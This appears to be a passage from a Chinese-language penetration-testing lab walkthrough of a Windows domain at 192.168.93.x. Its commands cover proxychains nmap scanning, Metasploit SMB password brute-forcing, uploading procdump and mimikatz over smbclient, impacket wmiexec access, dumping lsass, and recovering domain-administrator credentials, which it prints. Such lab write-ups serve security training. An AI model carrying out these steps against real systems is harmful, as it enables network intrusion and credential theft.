



使用nmap分别对这两个IP进行端口探测

1 | proxychains nmap -sT -sV -Pn -n -p22,80,135,139,445,1433,3306,3389 192.168.93.20/10 |





在永恒之蓝打不动的时候,就尝试使用密码爆破

1 | use auxiliary/scanner/smb/smb_login |

1 | Windows 2008 R2 administrator/123qwe!ASD |



利用smbclient登陆

1 | proxychains smbclient //192.168.93.20/C$ -U administrator |

上传procdump,mimikatz

1 | put procdump.exe |





利用impacket工具包中的wmiexec登陆内网机器,进行操作

1 | git clone https://github.com/SecureAuthCorp/impacket |

利用procdump导出lsass.dmp

1 | procdump.exe -accepteula -ma lsass.exe lsass.dmp |



利用mimikatz抓取密码

PS:漏掉了域控定位的操作

1 | ping test.org |

能看到域控在192.168.93.10,获得域控的账号密码:administrator/zxcASDqw123!!

登陆域控成功